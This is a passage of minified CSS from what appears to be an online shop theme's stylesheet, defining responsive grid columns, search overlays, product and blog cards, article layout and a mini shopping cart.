dth:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:700;color:var(--titleColor)}.p-reset,.p-reset--all p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:0}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor);}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(229, 151, 0, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#EF0000}.tag--soldout{background:#000}.tag--custom{color: #000;background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:center;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; }.card--default .card__price--sale .card__price--old{font-weight:600; color:var(--secondaryTextColor); text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:fill;border-radius:0px}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; color:#353535; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-40px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-30px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:left;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:left; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s !important;}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;box-shadow:0px 0px 25px rgba(229, 151, 0, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:0;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{margin-bottom: 16px;}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:16px}.article__max-width{font-size: 16px;max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-top:10px;margin-bottom:48px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:var(--alertColor)}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}@media only screen and (max-width: 375px){.minicart{min-width: 300px !important;}}.minicart{display: flex; flex-direction: column; height: 100%;min-width: 350px;color: var(--textColor);background: var(--bodyBackgroundColor);}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15);padding:20px}.minicart__bottom .minicart__total{display:block;margin-bottom:16px !important;font-weight:600}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px !important}.minicart__info>a{display:block;max-width:24ch}.minicart__entry a{text-decoration:none}.minicart__entry .minicart__variation{font-size:var(--smallFontSize);color:var(--secondaryTextColor);display:block;margin-top:4px 